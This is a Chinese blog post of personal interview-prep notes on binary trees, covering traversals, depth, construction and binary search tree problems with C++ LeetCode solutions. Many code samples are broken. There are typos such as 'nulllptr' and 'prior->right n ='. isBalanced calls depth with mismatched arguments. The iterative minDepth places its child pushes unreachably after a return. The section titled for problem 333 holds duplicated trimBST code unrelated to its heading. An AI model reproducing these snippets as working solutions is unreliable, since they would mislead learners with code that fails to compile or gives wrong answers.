【左程云算法全讲7】二叉树基础

系列综述：
💞目的：本系列是个人整理为了秋招面试的，整理期间苛求每个知识点，平衡理解简易度与深入程度。
🥰来源：材料主要源于左程云算法课程进行的，每个知识点的修正和深入主要参考各平台大佬的文章，其中也可能含有少量的个人实验自证。
🤭结语：如果有帮到你的地方，就点个赞和关注一下呗，谢谢🎈🎄🌷！！！
🌈【C++】秋招&实习面经汇总篇

文章目录

    • 二叉树理论基础
      • 基本知识
  • 待补充1：40 https://www.bilibili.com/video/BV16i4y1d7PL/?p=9&vd_source=ce626ff62ed6a7b65ff163189a520fb1
      • 二叉树的递归套路例题
      • 二叉树深度优先遍历*
      • 二叉树广度优先遍历*
      • 二叉树最大深度
      • 二叉树最小深度
      • 求树中结点的数量
      • 判断是否为平衡二叉树
    • 相关题目
      • 翻转二叉树
      • 二叉树是否对称
      • 二叉树的所有路径
      • 左叶子之和
      • 求二叉树最左下的叶子
      • 符合总和的路径
    • 构建二叉树
      • 树的序列化
      • 105. 从前序与中序遍历序列构造二叉树
      • 106. 从中序与后序遍历序列构造二叉树
      • 654. 构建二叉树*
      • 二叉树的双指针遍历
      • 654. 最大二叉树
    • 二叉搜索树
      • 查找二叉搜索树的指定值
      • 98. 验证二叉搜索树
      • 530. 二叉搜索树的最小绝对差
      • 236. 二叉树的最近公共祖先
      • 235. 二叉搜索树的最近公共祖先
      • 450. 删除二叉搜索树中的节点
      • 669. 修剪二叉搜索树
      • 108. 将有序数组转换为二叉搜索树
      • 669. 修剪二叉搜索树
      • [LeetCode] 333. 最大 BST 子树
    • 参考博客

😊点此到文末惊喜↩︎

二叉树理论基础

基本知识

  1. 二叉树数据结构
    struct TreeNode {int val;TreeNode *left;TreeNode *right;TreeNode(int x) : val(x), left(NULL), right(NULL) {}
};
  2. 二叉树递归套路
    • 建立Info结构体：数据元素为向左右子树索要的信息的集合
    • 递归出口：考虑递归到底部应该如何返回info信息
    • 划分状态：一般为选择和不选择两种情况进行考虑，并修改info信息
    • 返回info信息：返回的实际是整合后的一颗树的info信息

待补充1：40 https://www.bilibili.com/video/BV16i4y1d7PL/?p=9&vd_source=ce626ff62ed6a7b65ff163189a520fb1

二叉树的递归套路例题

  1. 题目链接：【二叉树的直径】
struct Info {int max_distance;int height;Info(int dis, int h) : max_distance(dis), height(h){}
};
Info Process(Node *root) {// 递归出口：叶子结点时，高度和最大距离都为0if (root == nullptr) return new Info(0, 0);// 获取左右子树的信息Info left_info = Process(root->left);Info right_info = Process(root->right);// 根据左右子树信息构建本树的信息int height = max(left_info.height, right_info.height) + 1;int max_distance = max(max(left_info.max_distance, right_info.max_distance), left_info.height + right_info.height + 1)// 返回本树info信息return new Info(max_distance, height);}

二叉树深度优先遍历*

  1. Leetcode题目链接
  2. 递归序
    • 原理：递归出口、递归左子树、递归右子树：三个部分中间及后面的范围成为其递归处理范围。
    • 过程：每个结点都会被经历三次，第一次是根结点处理范围、左子树处理范围和右子树处理范围
    • 本质：递归出口和子递归函数，每一部分都是递归+该递归处理范围
    // 递归序
void f(TreeNode *root) {if (root == nullptr) return ;// 根结点处理范围f(root->left);  // 左子树处理范围f(root->right); // 右子树处理范围
}
  3. 递归式
    • 前序遍历：任何子树的处理顺序都是，先根节点、再左子树，然后右子树
    • 中序遍历：任何子树的处理顺序都是，先左子树、再根节点，然后右子树
    • 后序遍历：任何子树的处理顺序都是，先左子树、再右子树，然后根节点
    // 前序遍历
void Traversal(TreeNode *root) {if (root == nullptr) return ;Doing(root->val);       // 中Traversal(root->left);  // 左Traversal(root->right); // 右
}
// 中序遍历
void Traversal(TreeNode *root) {if (root == nullptr) return ;Traversal(root->left);  // 左Doing(root->val);       // 中Traversal(root->right); // 右
}
// 后序遍历
void Traversal(TreeNode *root, vector<int> vec) {if (root == nullptr) return ;Traversal(root->left);  // 左Traversal(root->right); // 右vec.emplace_back(root->val);// 中
}
  4. 递归和非递归
    • 任何递归函数都可以通过自己设计压栈的方式改成非递归
  5. 非递归：将前序、中序和后序统一化处理，将遍历核心顺序进行逆序转化
    • 初始化：声明结果容器、栈、根非空则入栈
    • 算法：栈非空，每次取栈顶元素。判断结点是否为空，若为空则弹出并逆序压入对应元素，若非空则弹出结点和空结点并进行处理
    vector<int> Traversal(TreeNode* root) {// 初始化vector<int> result;		// 结果容器stack<TreeNode*> st;	// 深度的栈if (root != NULL) 		// 根非空则入栈st.push(root);// 遍历源容器while (!st.empty()) {TreeNode* node = st.top();	//   if (node != NULL) {st.pop();// 算法变化的部分，遍历的逆序// 中st.push(node);                          st.push(NULL);// 右if (node->right) st.push(node->right); // 左if (node->left) st.push(node->left);    } else {// 对值节点的处理st.pop();// 弹出空值结点node = st.top();st.pop();// 结点处理result.push_back(node->val);}}return result;
}

二叉树广度优先遍历*

  1. Leetcode题目链接
  2. 递归法
    // 递归参数，如果需要修改要进行引用传递
void traversal(TreeNode* cur, vector<vector<int>>& result, int depth) {// 递归出口if (cur == nullptr) return;// 递归体if (result.size() == depth) // 扩容result.push_back(vector<int>());// 原地构建数组result[depth].push_back(cur->val);// 顺序压入对应深度的数组中order(cur->left, result, depth + 1);order(cur->right, result, depth + 1);
}
vector<vector<int>> levelOrder(TreeNode* root) {// 初始化：一般为递归形参vector<vector<int>> result;int depth = 0;// 递归调用traversal(root, result, depth);// 返回结果return result;
}
  3. 非递归法
    vector<vector<int>> levelOrder(TreeNode* root) {// 初始化vector<vector<int>> result;	// 结果容器queue<TreeNode*> que;		// 广度的队列if(root != nullptr)			// 根非空则入列 que.push(root);// 算法while (!que.empty()) {		// 队列非空vector<int> vec;		// 结果存放TreeNode* node; 		// 过程记录int size = que.size();	// 初始化：记录每层要遍历的根节点数量for (int i = 0; i < size; i++) {	// que.size()会变化// 处理结点node = que.front();	// 先记录后弹出，避免复杂逻辑que.pop();			if (node->left) que.push(node->left);if (node->right) que.push(node->right);// 对每个结点的处理vec.push_back(node->val);}// 对每层的处理result.push_back(vec);}// 输出return result;
}

二叉树最大深度

  1. 递归法
    // 递归只考虑当前层，不要过于考虑整体
int depth(TreeNode* root) {// 1. 如果当前 root 为 null，说明当前层的深度就是 0        if (!root) {return 0;}// 2. 分别计算左子树和右子树的深度int L = depth(root->left);int R = depth(root->right);// 3. 获取当前树的左子树和右子树深度的较大值，加 1 （本层深度）return max(L,R) + 1;
}
// 简略版
int depth(TreeNode* cur) { //计算最大深度return (cur == nullptr) ? 0 : max(depth(cur->left), depth(cur->right)) + 1;
}
  2. 非递归法
    int MaxDepth(TreeNode *root) {int depth = 0;           // 结果queue<TreeNode*> que;     // 队列if (root != nullptr)      // 根入列que.push(root);while (!que.empty()) {TreeNode *node;// 层次遍历int size = que.size();for (int i = 0; i < size; ++i) {node = que.front();que.pop();if (node->left) que.push(node->left);if (node->right) que.push(node->right);}// 层数+1++depth;} return depth;
}

二叉树最小深度

  1. 递归法
    • 二叉树的五种形态
      • 空二叉树
      • 只有根节点
      • 只有左子树
      • 只有右子树
      • 左右子树都有
    int minDepth(TreeNode* root) {// 空二叉树if (root == NULL) return 0;// 只有左子树if (root->left != NULL && root->right == NULL) {return 1 + minDepth(root->left);}// 只有右子树if (root->left == NULL && root->right != NULL) {return 1 + minDepth(root->right);}// 左右子树都非空return 1 + min(minDepth(root->left), minDepth(root->right));
}
  2. 非递归法
    • 找到第一个左右孩子均为空的，即为最小深度
    int minDepth(TreeNode* root) {if (root == NULL) return 0;int depth = 0;queue<TreeNode*> que;que.push(root);while(!que.empty()) {int size = que.size();depth++; // 记录最小深度for (int i = 0; i < size; i++) {TreeNode* node = que.front();que.pop();if (!node->left && !node->right) { // 第一个左右孩子均空，为最小深度return depth;if (node->left) que.push(node->left);if (node->right) que.push(node->right);}}}return depth;
}

求树中结点的数量

  1. 递归法
    • 递归法要只考虑单层的逻辑
    int getNodesNum(TreeNode* cur) {if (cur == NULL) return 0;int leftNum = getNodesNum(cur->left);      // 左int rightNum = getNodesNum(cur->right);    // 右int treeNum = leftNum + rightNum + 1;      // 中return treeNum;
}
  2. 非递归法
    int CountNodes(TreeNode *root) {int count = 0;          // 结果queue<TreeNode*> que;   // 队列if (root != nullptr)    // 根入队que.push(root);// 队列非空则执行while (!que.empty()) {TreeNode * node;        int size = que.size();  // 该层宽度for (int i = 0; i < size; ++i) {  // 层次遍历++count;// 结点的处理node = que.front();que.pop();if (node->left) que.push(node->left);if (node->right) que.push(node->right);}}return count;
}

判断是否为平衡二叉树

  1. 递归法
    • 后序遍历和求树的高度的模板改进
// 初始化ans为true，最后看ans是否为false即可
int depth(TreeNode* root, bool &ans) {if(!root) return 0;// 后序遍历int left=1+depth(root->left, ans);int right=1+depth(root->right, ans);if(abs(left-right)>1)ans=false;// 对根结点的处理// 递归出口return max(left,right);	// 返回树的高度
}
// 尾递归优化：效率高
bool isBalanced(TreeNode* root) {if (root == nulllptr)  return true;return 	abs(depth(root->left) - depth(root->right)) <= 1 && isBalanced(root->left) && isBalanced(root->right);
}

相关题目

翻转二叉树

  1. 翻转二叉树
    • 对于二叉树的操作都是从二叉树的遍历衍生出来的

      在这里插入图片描述
    // 前序遍历
void Traversal(TreeNode *cur){if(cur == nullptr)return ;swap(cur->left, cur->right);	// 树的本质是地址的值if(cur->left)  Traversal(cur->left);if(cur->right)  Traversal(cur->right);
}
// 调用函数
TreeNode* invertTree(TreeNode* root) {if(root == nullptr) return nullptr;Traversal(root);return root;
}

二叉树是否对称

  1. 101. 对称二叉树
    • 对称二叉树要比较的不是左右节点，而是比较根节点的左右子树是否值相等

      在这里插入图片描述
    bool compare(TreeNode* left, TreeNode* right) {if (left == NULL && right != NULL) return false;else if (left != NULL && right == NULL) return false;else if (left == NULL && right == NULL) return true;else if (left->val != right->val) return false;	// 左右都不空才能访问值else return compare(left->left, right->right) && compare(left->right, right->left);
}
bool isSymmetric(TreeNode* root) {if (root == NULL) return true;return compare(root->left, root->right);
}
  2. 有点东西的写法（这是哪个题的？）判断链表的入口的
    ListNode *getIntersectionNode(ListNode *headA, ListNode *headB) {ListNode *A = headA, *B = headB;// 核心在于交换头节点while (A != B) {A = A != nullptr ? A->next : headB;B = B != nullptr ? B->next : headA;}return A;
}

二叉树的所有路径

  1. 递归
    • 数字转化成字符串to_string(number)
    • 字符串后追加子串str.append(subStr)
    • 字符串删除某个位置之后的字符str.erase(position)
    // 数字型
void dfs(TreeNode*root,vector<int>path, vector<vector<int>> &res)
{if(!root) return;  //根节点为空直接返回// 中path.push_back(root->val);  //作出选择if(!root->left && !root->right) //如果到叶节点  {res.push_back(path);return;}// 左dfs(root->left,path,res);  //继续递归// 右dfs(root->right,path,res);
}
// 字符型
void binaryTree(TreeNode* root,string path,vector<string>&res)
{if(root==NULL) return ;path.append(to_string(root->val));path.append("->");if(root->left==NULL&&root->right==NULL{path.erase(path.length()-2);res.push_back(path);}binaryTree(root->left,path,res);binaryTree(root->right,path,res);
}
vector<string> binaryTreePaths(TreeNode* root) {string path;vector<string>res;binaryTree(root,path,res);return res;
}

左叶子之和

  1. 求二叉树的左叶子之和
    • 遍历所有节点，对所求的特殊节点进行约束求值
    void postorder(TreeNode *root, int &result){if(root == nullptr) return ;if(root->left) postorder(root->left, result);if(root->right) postorder(root->right, result);// 中if(root->left != nullptr && root->left->left == nullptr &&root->left->right == nullptr)result += root->left->val;
}
  2. 迭代法
    int sumOfLeftLeaves(TreeNode* root) {// 初始化stack<TreeNode*> st;if(root != nullptr) st.push(root);int res = 0;// 迭代while(!st.empty()){TreeNode* cur = st.top();if(cur != nullptr){st.pop();st.push(cur);st.push(nullptr);if(cur->right) st.push(cur->right);if(cur->left) st.push(cur->left);}else{st.pop();cur = st.top();st.pop();if(cur->left != nullptr && cur->left->left == nullptr && cur->left->right == nullptr)res += cur->left->val;} }// 结果处理return res;
}

求二叉树最左下的叶子

  1. 513. 找树左下角的值
    • 层次遍历最后一层的第一个，就是最左下的叶子
    int findBottomLeftValue(TreeNode* root) {queue<TreeNode *> q;if(root != nullptr)q.push(root);int res = 0;while(!q.empty()){int size = q.size();for(int i= 0; i < size; ++i){TreeNode * cur = q.front();q.pop();// 每层的第一个，即最左的节点if(i == 0) res = cur->val;if(cur->left) q.push(cur->left);if(cur->right) q.push(cur->right);}}return res;
}

符合总和的路径

  1. 112. 路径总和
    • 增加结点就加值，不符合就回溯进行减值。
    bool hasPathSum(TreeNode* root, int targetSum) {// 初始化stack<TreeNode*> st;if(root != nullptr) st.push(root);int sum = 0;// 迭代while(!st.empty()){TreeNode *cur = st.top();if(cur != nullptr){st.pop();st.push(cur);st.push(nullptr);sum += cur->val;if(cur->right) st.push(cur->right);if(cur->left) st.push(cur->left);}else{st.pop();cur = st.top();st.pop();// 节点判断if(sum == targetSum&& cur->left == nullptr && cur->right == nullptr){return true;}else{// 回溯sum -= cur->val;}}}return false;
}

构建二叉树

树的序列化

  1. 树的序列化和反序列化
    • 序列化：树的遍历在输出时，将所有结点的左右孩子补全，没有的使用null代替
    • 反序列化：按照什么遍历方式序列化，就按照什么遍历方式反序列化
  2. 深度优先的的序列化和反序列化
// 序列化
void Serialize(Node *head, queue<string> &que) {if (head == nullptr) {que.push("-1");	// 空标记} else {que.push(to_string(head->val));Serialize(head->left, que);Serialize(head->right, que);}
}
// 反序列化
Node *Build(queue<string> &que) {int val = atoi(que.front());que.pop();if (val == -1) return nullptr;Node *root = new Node(val);root->left = Build(que);root->right = Build(que);return root;	// 建立完成返回
}

105. 从前序与中序遍历序列构造二叉树

  1. 105. 从前序与中序遍历序列构造二叉树

TreeNode* traversal(vector<int>& preorder, vector<int>& inorder) {// 递归出口if (preorder.empty() == true) return nullptr;// 建立根结点TreeNode *root = new TreeNode(preorder[0], nullptr, nullptr);// 查找当前结点在中序序列中的位置vector<int>::iterator itr = find(inorder.begin(), inorder.end(), preorder[0]);// 划分中序序列vector<int> inorder_left(inorder.begin(), itr);	// key：左闭右开vector<int> inorder_right(itr + 1, inorder.end());// 划分前序序列:根据左右子树的数量vector<int> preorder_left(  preorder.begin()+1, preorder.begin()+1+(itr - inorder.begin()));vector<int> preorder_right( preorder.begin()+1+(itr - inorder.begin()),  preorder.end());//创建左右子树, 并将它们的根节点赋值给当前节点的指针root->left = buildTree(preorder_left, inorder_left);root->right = buildTree(preorder_right, inorder_right);return root;
}

106. 从中序与后序遍历序列构造二叉树

  1. 106. 从中序与后序遍历序列构造二叉树
    • 通过始末位置指示容器范围，避免每次调用的vector创建开销
    // 中序区间：[inorderBegin, inorderEnd)，后序区间[postorderBegin, postorderEnd)
TreeNode* traversal (vector<int>& inorder, int inorderBegin, int inorderEnd, vector<int>& postorder, int postorderBegin, int postorderEnd){// 每次都是先从后序找，所以后序没有即完成if (postorderBegin == postorderEnd) return NULL;// 分界点为后序最后一个int rootValue = postorder[postorderEnd - 1];TreeNode* root = new TreeNode(rootValue);if (postorderEnd - postorderBegin == 1) return root;// 查找前序序列中的分界下标int delimiterIndex;for (delimiterIndex = inorderBegin; delimiterIndex < inorderEnd; delimiterIndex++) {if (inorder[delimiterIndex] == rootValue) break;}// 切割中序数组// 左中序区间，左闭右开[leftInorderBegin, leftInorderEnd)int leftInorderBegin = inorderBegin;int leftInorderEnd = delimiterIndex;// 右中序区间，左闭右开[rightInorderBegin, rightInorderEnd)int rightInorderBegin = delimiterIndex + 1;int rightInorderEnd = inorderEnd;// 切割后序数组// 左后序区间，左闭右开[leftPostorderBegin, leftPostorderEnd)int leftPostorderBegin =  postorderBegin;int leftPostorderEnd = postorderBegin + delimiterIndex - inorderBegin; // 终止位置是 需要加上 中序区间的大小size// 右后序区间，左闭右开[rightPostorderBegin, rightPostorderEnd)int rightPostorderBegin = postorderBegin + (delimiterIndex - inorderBegin);int rightPostorderEnd = postorderEnd - 1; // 排除最后一个元素，已经作为节点了// root->left = traversal(inorder, leftInorderBegin, leftInorderEnd,  postorder, leftPostorderBegin, leftPostorderEnd);root->right = traversal(inorder, rightInorderBegin, rightInorderEnd, postorder, rightPostorderBegin, rightPostorderEnd);return root;
}TreeNode* buildTree(vector<int>& inorder, vector<int>& postorder) {if (inorder.size() == 0 || postorder.size() == 0) return NULL;// 左闭右开的原则return traversal(inorder, 0, inorder.size(), postorder, 0, postorder.size());
}

654. 构建二叉树*

  1. 654. 最大二叉树
    • 通过始末位置指示容器范围，避免每次调用的vector创建开销
    // 在左闭右开区间[left, right)，构造二叉树
TreeNode* traversal(vector<int>& nums, int left, int right) {// 构建完成if (left >= right) return nullptr;// 分割点下标：maxValueIndexint maxValueIndex = left;for (int i = left + 1; i < right; ++i) {if (nums[i] > nums[maxValueIndex]) maxValueIndex = i;}// 创建节点TreeNode* root = new TreeNode(nums[maxValueIndex]);// 左闭右开：[left, maxValueIndex)root->left = traversal(nums, left, maxValueIndex);// 左闭右开：[maxValueIndex + 1, right)root->right = traversal(nums, maxValueIndex + 1, right);return root;
}

二叉树的双指针遍历

  1. 530. 二叉搜索树的最小绝对差
    • 注意INT_MAX的溢出问题
int getMinimumDifference(TreeNode* root) {// 基本初始化stack<TreeNode*> st;if (root != nullptr) st.push(root);int result = INT_MAX;TreeNode* prior = new TreeNode(-100000); // 给根节点前面一个初始化条件// 迭代while (!st.empty()) {TreeNode* cur = st.top();if (cur != NULL) {// 弹出根节点再重排序st.pop();if (cur->right) st.push(cur->right);st.push(cur);st.push(NULL);if (cur->left) st.push(cur->left);}else {st.pop();// 出nullcur = st.top();st.pop();// 节点处理result = min(result, cur->val - prior->val);prior = cur;// 迭代条件要放在最后}}return result;
}

654. 最大二叉树

  1. 617. 合并二叉树
    • 如果两颗树有个相同位置的节点一个为空，另一个不是。则应该直接链接过去，因为这样可以保证后面的也过去
    // 递归
TreeNode* mergeTrees(TreeNode* t1, TreeNode* t2) {if (t1 == NULL) return t2;// 其中一个为空则返回另一个if (t2 == NULL) return t1;// 重新定义新的节点，不修改原有两个树的结构TreeNode* root = new TreeNode(0);root->val = t1->val + t2->val;root->left = mergeTrees(t1->left, t2->left);// 直接链接root->right = mergeTrees(t1->right, t2->right);return root;
}
// 非递归方式
TreeNode* mergeTrees(TreeNode* t1, TreeNode* t2) {if (t1 == NULL) return t2;if (t2 == NULL) return t1;queue<TreeNode*> que;que.push(t1);que.push(t2);while(!que.empty()) {TreeNode* node1 = que.front(); que.pop();TreeNode* node2 = que.front(); que.pop();// 此时两个节点一定不为空，val相加node1->val += node2->val;// 如果两棵树左节点都不为空，加入队列if (node1->left != NULL && node2->left != NULL) {que.push(node1->left);que.push(node2->left);}// 如果两棵树右节点都不为空，加入队列if (node1->right != NULL && node2->right != NULL) {que.push(node1->right);que.push(node2->right);}// 当t1的左节点 为空 t2左节点不为空，就赋值过去if (node1->left == NULL && node2->left != NULL) {node1->left = node2->left;}// 当t1的右节点 为空 t2右节点不为空，就赋值过去if (node1->right == NULL && node2->right != NULL) {node1->right = node2->right;}}return t1;
}

二叉搜索树

查找二叉搜索树的指定值

  1. 利用二叉搜索树的左小右大
    • 栈、队列和树中元素的访问要注意判空，防止访问溢出
    bool handleNode(TreeNode* root, int key) {// 健壮性检查if (root == nullptr) return false;// 双指针TreeNode *cur = root;TreeNode *prev = root;while(cur != nullptr){// 结点的处理if (cur->val == key) {Doing();}// 指针移动prev = cur;if (key < cur->val) {if (cur->left)cur = cur->left;else return root;} else {if (cur->right)cur = cur->right;else return root;}}return root;
}

98. 验证二叉搜索树

  1. 98. 验证二叉搜索树
    • 中序遍历下，输出的二叉搜索树节点的数值是有序序列
    // **********中序遍历，形成一个递增数组**************
vector<int> vec;
void inorder(TreeNode *root){if(root == nullptr) return ;inorder(root->left);vec.push_back(root->val);inorder(root->right);
}
// 判断是否中序遍历的数组是递增的
bool isValidBST(TreeNode* root){inorder(root);for(int i = 0; i < vec.size()-1; ++i){if(vec[i] >= vec[i+1])// 二叉搜索树的中序排列是严格递增的return false;}return true;
}// *********************纯递归**********************
bool isValid(TreeNode* current,long left,long right){// 单层逻辑if(current==nullptr) return true;else if(current->val<=left||current->val>=right) return false;// 递归return isValid(current->left,left,current->val)&&isValid(current->right,current->val,right);
}
bool isValidBST(TreeNode* root) {return isValid(root,LONG_MIN,LONG_MAX);
}

530. 二叉搜索树的最小绝对差

  1. 530. 二叉搜索树的最小绝对差
    • 思路：中序遍历下，输出的二叉搜索树节点的数值是有序序列。顺序判断相邻值的绝对值，保存最小的即可
    • 双指针在树内应用，双指针本质是对于一个序列的遍历。
    int getMinimumDifference(TreeNode* root) {// 初始化条件stack<TreeNode*> st;if(root != nullptr) st.push(root);int res = INT_MAX;TreeNode *prior = new TreeNode(-1000000);while(!st.empty()){TreeNode* cur = st.top();if(cur != nullptr){st.pop();// 中序遍历if(cur->right) st.push(cur->right);st.push(cur);st.push(nullptr);if(cur->left) st.push(cur->left);}else{st.pop();cur = st.top();st.pop();// 节点处理res = min(res, cur->val - prior->val);prior = cur;// 迭代条件}}return res;
}

236. 二叉树的最近公共祖先

  1. 236. 二叉树的最近公共祖先
    • 后序遍历是一个天然的自低向上的回溯过程
    • 状态的向上传递：通过判断左右子树是否出现了p和q，如果出现p或q则通过回溯值上传到父节点
        TreeNode* lowestCommonAncestor(TreeNode* root, TreeNode* p, TreeNode* q) {if(root == NULL)return NULL;// 每次对返回的结点进行if(root == p || root == q) return root;TreeNode* left =  lowestCommonAncestor(root->left, p, q);TreeNode* right = lowestCommonAncestor(root->right, p, q);// 结点的处理是：尽量返回结点if(left == NULL)return right;if(right == NULL)return left;      if(left && right) // p和q在两侧return root;return NULL; // 必须有返回值}

235. 二叉搜索树的最近公共祖先

  1. 235. 二叉搜索树的最近公共祖先
    • 思路：自上而下搜索，遇到的第一个节点值在p和q之间的值即为最近公共祖先
    TreeNode* lowestCommonAncestor(TreeNode* root, TreeNode* p, TreeNode* q) {while(root) {if (root->val > p->val && root->val > q->val) {root = root->left;} else if (root->val < p->val && root->val < q->val) {root = root->right;} else return root;}return NULL;
}

450. 删除二叉搜索树中的节点

  1. 450. 删除二叉搜索树中的节点
    • 思路：框架
    TreeNode* deleteNode(TreeNode* root, int key) {// 健壮性检查if(root == nullptr) return nullptr;// 基本初始化TreeNode *cur = root;TreeNode *prior = root;while (cur != nullptr){// 符合条件值的处理if(cur->val == key){if(cur->left == nullptr || cur->right == nullptr){// 两个都空if(cur->left == nullptr && cur->right == nullptr) return nullptr;// 被删除节点只有一个孩子或均为空if(key < prior->val){// cur是左子树prior->left = cur->right;return root;  }else{prior->right n = cur->right;return root; }}else{// 被删除节点有两个孩子TreeNode *curLeft = cur->left;cur = cur->right;while(cur->left != nullptr){cur = cur->left;}cur->left = curLeft;if(key < prior->val){// cur是左子树prior->left = prior->left->right;return root;  }else{prior->right = prior->right->right;return root; }}}prior = cur;// 前迭代// 左右节点处理if(key < cur->val){if(cur->left){cur = cur->left;}else{// 找不到return root;}}else{if(cur->right){cur = cur->right;}else{// 找不到return root;}}}return root;}

669. 修剪二叉搜索树

  1. 669. 修剪二叉搜索树
    // 1. 确定递归函数的返回类型及参数，返回类型是递归算法的输出值类型，参数是递归算法的输入
TreeNode* trimBST(TreeNode* root, int low, int high) {// 2. 递归终止条件if (root == nullptr ) return nullptr;// 3.节点处理：return保留的状态if (root->val < low) {// 保留更大的右半部分TreeNode* right = trimBST(root->right, low, high);return right;}if (root->val > high) {// 保留更小的左半部分TreeNode* left = trimBST(root->left, low, high); return left;}// 4.迭代条件root->left = trimBST(root->left, low, high); // root->left接入符合条件的左孩子root->right = trimBST(root->right, low, high); // root->right接入符合条件的右孩子return root;
}

108. 将有序数组转换为二叉搜索树

  1. 108. 将有序数组转换为二叉搜索树
    TreeNode* traversal(vector<int>& nums, int left, int right) {// 递归出口if (left > right) return nullptr;// 运算int mid = left + ((right - left) / 2);// 防止求和溢出TreeNode* root = new TreeNode(nums[mid]);// 递归迭代root->left = traversal(nums, left, mid - 1);root->right = traversal(nums, mid + 1, right);return root;
}
// 主调函数
TreeNode* sortedArrayToBST(vector<int>& nums) {TreeNode* root = traversal(nums, 0, nums.size() - 1);return root;
}

669. 修剪二叉搜索树

  1. 669. 修剪二叉搜索树
    // 1. 确定递归函数的返回类型及参数，返回类型是递归算法的输出值类型，参数是递归算法的输入
TreeNode* trimBST(TreeNode* root, int low, int high) {// 2. 递归终止条件if (root == nullptr ) return nullptr;// 3.节点处理：return保留的状态if (root->val < low) {// 保留更大的右半部分TreeNode* right = trimBST(root->right, low, high);return right;}if (root->val > high) {// 保留更小的左半部分TreeNode* left = trimBST(root->left, low, high); return left;}// 4.迭代条件root->left = trimBST(root->left, low, high); // root->left接入符合条件的左孩子root->right = trimBST(root->right, low, high); // root->right接入符合条件的右孩子return root;
}

[LeetCode] 333. 最大 BST 子树

  1. 代码
    // 1. 确定递归函数的返回类型及参数，返回类型是递归算法的输出值类型，参数是递归算法的输入
TreeNode* trimBST(TreeNode* root, int low, int high) {// 2. 递归终止条件if (root == nullptr ) return nullptr;// 3.节点处理：return保留的状态if (root->val < low) {// 保留更大的右半部分TreeNode* right = trimBST(root->right, low, high);return right;}if (root->val > high) {// 保留更小的左半部分TreeNode* left = trimBST(root->left, low, high); return left;}// 4.迭代条件root->left = trimBST(root->left, low, high); // root->left接入符合条件的左孩子root->right = trimBST(root->right, low, high); // root->right接入符合条件的右孩子return root;
}

少年，我观你骨骼清奇，颖悟绝伦，必成人中龙凤。
不如点赞·收藏·关注一波

🚩点此跳转到首行↩︎

参考博客

  1. 代码随想录
  2. letcode

本文来自互联网用户投稿，该文观点仅代表作者本人，不代表本站立场。本站仅提供信息存储空间服务，不拥有所有权，不承担相关法律责任。如若转载，请注明出处：http://www.mzph.cn/news/139173.shtml

如若内容造成侵权/违法违规/事实不符，请联系多彩编程网进行投诉反馈email:809451989@qq.com，一经查实，立即删除！

相关文章

数据库数据恢复—无备份，未开启binlog的MySQL误删除怎么恢复数据

数据库数据恢复—无备份，未开启binlog的MySQL误删除怎么恢复数据

数据库数据恢复环境&#xff1a; 一台本地windows sever操作系统服务器&#xff0c;服务器上部署mysql数据库单实例&#xff0c;引擎类型为innodb&#xff0c;表内数据存储所使用表空间类型为独立表空间。无数据库备份&#xff0c;未开启binlog。 数据库故障&分析&#xf…
阅读更多...
玩了个锤子游戏小程序搭建流程：探索深度与逻辑的结合

玩了个锤子游戏小程序搭建流程：探索深度与逻辑的结合

随着移动互联网的普及&#xff0c;小程序已经成为了越来越多用户的选择。在这个背景下&#xff0c;玩了个锤子游戏小程序应运而生&#xff0c;它为用户提供了一个全新的游戏体验。那么&#xff0c;如何搭建这样一个小程序呢&#xff1f;本文将为大家详细介绍玩了个锤子游戏小程…
阅读更多...
一文图解爬虫（spider）

一文图解爬虫（spider）

—引导语 互联网&#xff08;Internet&#xff09;进化到今天&#xff0c;已然成为爬虫&#xff08;Spider&#xff09;编制的天下。从个体升级为组合、从组合联结为网络。因为有爬虫&#xff0c;我们可以更迅速地触达新鲜“网事”。 那么爬虫究竟如何工作的呢&#xff1f;允许…
阅读更多...
守护进程daemon()，C 库函数asctime、localtime，UDEV的配置文件，开机自启动，自动挂载U盘

守护进程daemon()，C 库函数asctime、localtime，UDEV的配置文件，开机自启动，自动挂载U盘

一、守护进程 二、daemon()函数 三、C 库函数asctime、localtime 四、设置守护进程开机自启动 五、守护进程应用 编写判断守护进程是否在运行的程序 守护进程不让控制程序退出 把相关守护进程设置成开机自启动 六、dmesg 七、UDEV的配置文件&#xff08;udev的rules编写&am…
阅读更多...
clang插件对llvm源码插桩，分析函数调用日志(1)--google镜像

clang插件对llvm源码插桩，分析函数调用日志(1)--google镜像

